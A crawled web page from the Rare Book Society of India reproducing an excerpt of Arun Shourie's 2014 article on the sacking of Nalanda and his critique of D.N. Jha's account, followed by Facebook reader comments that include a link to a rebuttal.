

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rarebooksocietyofindia.org/postDetail.php?id=196174216674_10152537486061675
body_size: 12962
content:


<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>RBSI - Article:
How history was made up at Nalanda
By Arun Shourie | June 28, 2014

“The mine of learning, honoured Nalanda” — that is how the 16th-17th century Tibetan historian, Taranath, referred to the u</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Article:
How history was made up at Nalanda
By Arun Shourie | June 28, 2014

“The mine of learning, honoured Nalanda” — that is how the 16th-17th century Tibetan historian, Taranath, referred to the university at Nalanda. At the time I-tsing was at the university, there were 3,700 monks. The total complex had around 10,000 residents. The structures housing the university were as splendid and as extensive as the learning they housed. When excavations began, the principal mound alone was about 1,400 feet by 400 feet. Hieun Tsang recounts at least seven monasteries and eight halls. The monasteries were of several storeys, and there was a library complex of three buildings, one of them nine storeys high.

As the Islamic invaders advanced through Afghanistan and northwestern India, they exterminated Buddhist clergy, they pillaged and pulverised every Buddhist structure — the very word “but”, the idols they so feverishly destroyed, was derived from “Buddha”. Nalanda escaped their attention for a while — in part because it was not on the main routes. But soon enough, the marauders arrived, and struck the fatal blow. The ransacking is described in the contemporary Tabakat-i-Nasiri by Maulana Minhaj-ud-din.

Minhaj-ud-din rose and came to the notice of the rulers of the time — Qutb-ud-din Aibak and others — because of his raids and depredations, and because of the enormous booty he gathered, booty sufficient for him to set himself up as a plunderer in his own right. “His reputation reached Sultan (Malik) Qutb-ud-din, who despatched a robe of distinction to him, and showed him honour,” the historian writes. With its high wall, its large buildings, Nalanda seemed like a well-endowed fortress to Ikhtiyar-ud-din and his force. He advanced upon it with two hundred horsemen “and suddenly attacked the place”. Minhaj-ud-din continues, “The greater number of inhabitants of that place were Brahmans, and the whole of those Brahmans had their heads shaven, and they were all slain. There were a great number of books there; and when all these books came under the observation of the Musalmans, they summoned a number of Hindus that they might give them information respecting the import of those books; but the whole of the Hindus had been killed. On being acquainted (with the contents of the books), it was found that the whole of that fortress and city was a college, and in the Hindu tongue, they call a college, Bihar [vihara].”

“When that victory was effected,” Minhaj-ud-din reports, “Muhammad-i-Bakhtiyar returned with great booty, and came to the presence of the beneficent sultan, Qutb-ud-din I-bak, and received great honour and distinction…” — so much so that other nobles at the court became jealous. All this happened around the year 1197 AD.

And now the Marxist account of the destruction of this jewel of knowledge. In 2004, D.N. Jha was the president of the Indian History Congress. In the presidential address he delivered — one to which we shall turn as an example of Marxist “scholarship” — this is the account he gives of the destruction of Buddhist viharas, and of Nalanda in particular:

“A Tibetan tradition has it that the Kalacuri King Karna (11th century) destroyed many Buddhist temples and monasteries in Magadha, and the Tibetan text  Pag Sam Jon Zang refers to the burning of the library of Nalanda by some ‘Hindu fanatics’.”

“Hindu fanatics”? The expression struck me as odd. A Tibetan text of the 18th century using so current an expression as “Hindu fanatics”? Especially so because, on Jha’s own reckoning, Hinduism is an invention of the British in the late 19th century? So, what is this “Tibetan text”? What does it say? Had Jha looked it up?

Read more:

http://bit.ly/VvDQYC

Image:
Photograph of the rear view of the ruins of the Baladitya Temple at Nalanda, Bihar, taken by Joseph David Beglar in 1872.

Copyright © The British Library Board">
    <meta name="author" content="">
    <meta property="og:image" content="https://graph.facebook.com/10152537484856675/picture"/>

    <!-- Le styles -->
    <link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Cinzel|Open+Sans&subset=latin" rel="stylesheet" type="text/css">
<link href="style.css?ver=4.3" rel="stylesheet">
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <!-- Fav and touch icons -->
   <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
    <link rel="shortcut icon" href="assets/ico/favicon.png">
     <script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
     <style>
     p{
     	font-family: Muli,Verdana
     }
    .message a{
    	color:#C21919 !important;
    }

     </style>
  </head>

  <body style="background:#666">
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '334541050013743',                        // App ID from the app dashboard
      //channelUrl : '//WWW.YOUR_DOMAIN.COM/channel.html', // Channel file for x-domain comms
      status     : true,                                 // Check Facebook Login status
      xfbml      : true                                  // Look for social plugins on the page
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/all.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>    <div id="my-page" class="container">



<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  	
  	

  
	  
	  
	  <div class="row-fluid" style="background:#fffaeb">
		<div class="span12">
		<div class="" style="margin:30px;border:0px !important;text-align:center">
		<img src="photo_archive/196174216674_10152537486061675" onload=""/>
		</div>
		</div>
		<div class="span12 message message" style="padding:30px;">
		<div style="padding-bottom:50px;color:#444">
			<span style="float:left"><i class="icon-time"></i>&nbsp;Posted on: 6 July 2014</span>
					</div>
		<h3></h3>
		<p style="color:#444;">
		Article:<br />
How history was made up at Nalanda<br />
By Arun Shourie | June 28, 2014<br />
<br />
“The mine of learning, honoured Nalanda” — that is how the 16th-17th century Tibetan historian, Taranath, referred to the university at Nalanda. At the time I-tsing was at the university, there were 3,700 monks. The total complex had around 10,000 residents. The structures housing the university were as splendid and as extensive as the learning they housed. When excavations began, the principal mound alone was about 1,400 feet by 400 feet. Hieun Tsang recounts at least seven monasteries and eight halls. The monasteries were of several storeys, and there was a library complex of three buildings, one of them nine storeys high.<br />
<br />
As the Islamic invaders advanced through Afghanistan and northwestern India, they exterminated Buddhist clergy, they pillaged and pulverised every Buddhist structure — the very word “but”, the idols they so feverishly destroyed, was derived from “Buddha”. Nalanda escaped their attention for a while — in part because it was not on the main routes. But soon enough, the marauders arrived, and struck the fatal blow. The ransacking is described in the contemporary Tabakat-i-Nasiri by Maulana Minhaj-ud-din.<br />
<br />
Minhaj-ud-din rose and came to the notice of the rulers of the time — Qutb-ud-din Aibak and others — because of his raids and depredations, and because of the enormous booty he gathered, booty sufficient for him to set himself up as a plunderer in his own right. “His reputation reached Sultan (Malik) Qutb-ud-din, who despatched a robe of distinction to him, and showed him honour,” the historian writes. With its high wall, its large buildings, Nalanda seemed like a well-endowed fortress to Ikhtiyar-ud-din and his force. He advanced upon it with two hundred horsemen “and suddenly attacked the place”. Minhaj-ud-din continues, “The greater number of inhabitants of that place were Brahmans, and the whole of those Brahmans had their heads shaven, and they were all slain. There were a great number of books there; and when all these books came under the observation of the Musalmans, they summoned a number of Hindus that they might give them information respecting the import of those books; but the whole of the Hindus had been killed. On being acquainted (with the contents of the books), it was found that the whole of that fortress and city was a college, and in the Hindu tongue, they call a college, Bihar [vihara].”<br />
<br />
“When that victory was effected,” Minhaj-ud-din reports, “Muhammad-i-Bakhtiyar returned with great booty, and came to the presence of the beneficent sultan, Qutb-ud-din I-bak, and received great honour and distinction…” — so much so that other nobles at the court became jealous. All this happened around the year 1197 AD.<br />
<br />
And now the Marxist account of the destruction of this jewel of knowledge. In 2004, D.N. Jha was the president of the Indian History Congress. In the presidential address he delivered — one to which we shall turn as an example of Marxist “scholarship” — this is the account he gives of the destruction of Buddhist viharas, and of Nalanda in particular:<br />
<br />
“A Tibetan tradition has it that the Kalacuri King Karna (11th century) destroyed many Buddhist temples and monasteries in Magadha, and the Tibetan text  Pag Sam Jon Zang refers to the burning of the library of Nalanda by some ‘Hindu fanatics’.”<br />
<br />
“Hindu fanatics”? The expression struck me as odd. A Tibetan text of the 18th century using so current an expression as “Hindu fanatics”? Especially so because, on Jha’s own reckoning, Hinduism is an invention of the British in the late 19th century? So, what is this “Tibetan text”? What does it say? Had Jha looked it up?<br />
<br />
Read more:<br />
<br />
<a href="http://bit.ly/VvDQYC">http://bit.ly/VvDQYC</a><br />
<br />
Image:<br />
Photograph of the rear view of the ruins of the Baladitya Temple at Nalanda, Bihar, taken by Joseph David Beglar in 1872.<br />
<br />
Copyright © The British Library Board						</p>
		<br>
		<div style="padding-bottom:50px;color:#eee">
		    			<div><i class="icon-book"></i><a style="color:#eee" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10152537484856675/?type=1&relevant_count=1">&nbsp;View Post on Facebook</a></div>
									
		</div>
		<div class="don-share" data-style="icons" data-limit="3" data-bubbles="none">
  
  <div class="don-share-facebook"></div>
  <div class="don-share-twitter"></div>
  <div class="don-share-google"></div>
  <div class="don-share-linkedin"></div>
  <div class="don-share-pinterest"></div>
  <div class="don-share-tumblr"></div>
  <div class="don-share-stumbleupon"></div>
  <div class="don-share-reddit"></div>
  <div class="don-share-hackernews"></div>
  <div class="don-share-buffer"></div>
  <div class="don-share-xing"></div>
  <div class="don-share-pocket"></div>
  <div class="don-share-fancy"></div>
  <div class="don-share-yummly"></div>
  <div class="don-share-scoopit"></div>
  <div class="don-share-weibo"></div>
  <div class="don-share-vk"></div>
  <div class="don-share-mailru"></div>
  <div class="don-share-odnoklassniki"></div>
  <div class="don-share-hatena"></div>
</div>
<script type="text/javascript"> 
  (function() {
    var dr = document.createElement('script');
    dr.type = 'text/javascript'; dr.async = true;
    dr.src = '//share.donreach.com/buttons.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dr);
  })();
</script>
		
		</div>
		
		<hr>
		</div>
		
		<div class="row-fluid" style="background:#fff6d9">
		<a name="comment">
		<div class="span6">
					
		  
    
		</div>
				<div class="span6">
			
			<h4 style="text-align:center">Comments from Facebook</h4>
			<div id="comments">
									<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/196174216674" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/196174216674/picture"/>
							<fb:name style="float:left;padding:2px" uid="196174216674" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Image:
Photograph of the rear view of the ruins of the Baladitya Temple at Nalanda, Bihar, taken by Joseph David Beglar in 1872. While these ruins date to the sixth century Nalanda was originally famous as the sanctuary of Shariputra, one of Buddha's followers, almost a millennia before. It was visited by Buddha and Ashoka, the Mauryan Emperor, however there are very few archaeological remains from this early period. Nalanda soon became a major centre of Mahayana Buddhist studies and by the 7th Century scholars from all over Asia were visiting and studying at the monasteries and university. As time passed it's importance waned until in the 13th century, Muslim influence in the area became stronger and Nalanda was abandoned by Buddhists. Today, the site consists of a row of nine ruined Buddhist monasteries and four two-storey square temples with raised central sanctuaries, one of which can be seen in this photograph. The outside of the latter were decorated with pilasters and images set in niches.

James Burgess wrote in 'The Ancient Monuments , Temples and Sculptures of India' that, "Among the ruins of Nalanda, the most notable is the Temple of Baladitya (Narasinhagupta) King of Magadha, who ruled about 530.A.D. It was partly excavated in 1863 and more completely in 1871 and a short description on the door jamb, in the reign of Mahapali-deva, records a donation to the temple in Samvat 913 or A.D. 991, by an oil merchant of Kausambi named Baladitya of the Mahayana School. The base is 80 feet long and the temple is built of brick partly faced with stone. It was part of the great monastic establishment of the great Buddhist School, where Hiuen Tsiang the Chinese pilgrim studied when he visited India in about 640 A.D. and of which he gives so full an account.'

Copyright © The British Library Board</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/196174216674" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/196174216674/picture"/>
							<fb:name style="float:left;padding:2px" uid="196174216674" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Digital Rare Book:
TABAQAT-I-NASIRI
By Minhaj-i-Siraj of Juzjani
Edited by W.Nassau Lees
Printed at College Press, Calcutta - 1864

Read Book Online:

<a href="http://bit.ly/18fvsLU">http://bit.ly/18fvsLU</a>

Download pdf Book:

<a href="http://bit.ly/18fvBPu">http://bit.ly/18fvBPu</a></p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/703018762" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/703018762/picture"/>
							<fb:name style="float:left;padding:2px" uid="703018762" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">So much of history is speculation, and thus can be called 'info-fiction', so we see all the time politicians rewriting the 'info-fiction' to give some sort of legitimacy to their agendas.  What is more interesting is how people are so passive to miss information.   Now-a-days right wing "Hindu" politicians are re-creating a Hinduism which seems to have a stronger bases in 19th century Victorian society than in ancient India itself!  When the Health Minister wants to ban sex education in schools as being unIndian, one can wonder that a) he has no knowledge of India's past, b) that he is intent on ruining the lives of much of the younger generation!  So hats off to any sincere historian who can find anything that resembles truth in their research.  Thanks Arun Shourie for your interesting article.</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/1155292098" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/1155292098/picture"/>
							<fb:name style="float:left;padding:2px" uid="1155292098" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">presenting a new dimension of history  from recorded evidences like above can not be info fiction but could be a anti fiction...</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/1067348296" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/1067348296/picture"/>
							<fb:name style="float:left;padding:2px" uid="1067348296" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Very very interesting!</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/554942845" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/554942845/picture"/>
							<fb:name style="float:left;padding:2px" uid="554942845" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">A shame you quote a politician of known orientations rather than a historian. Do you consult an auto mechanic for cardiac surgery assistance?</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/196174216674" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/196174216674/picture"/>
							<fb:name style="float:left;padding:2px" uid="196174216674" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word">Unless of course the auto mechanic has greater credibility as in this case.</p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/1338795892" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/1338795892/picture"/>
							<fb:name style="float:left;padding:2px" uid="1338795892" capitalize="true" />
						</a>
												<p style="padding:5px;word-wrap:break-word"><a href="http://kafila.org/2014/07/09/how-history-was-unmade-at-nalanda-d-n-jha/">http://kafila.org/2014/07/09/how-history-was-unmade-at-nalanda-d-n-jha/</a></p>
						<div style="clear:both"></div>
						</div>
											<div style="border-bottom:1px solid #ccc;clear:both;margin:10px;padding-bottom:10px">
						<a href="http://www.facebook.com/626181235" style="padding:5px" >
							<img style="float:left;padding:10px;padding-top:5px" src="https://graph.facebook.com/626181235/picture"/>
							<fb:name style="float:left;padding:2px" uid="626181235" capitalize="true" />
						</a>
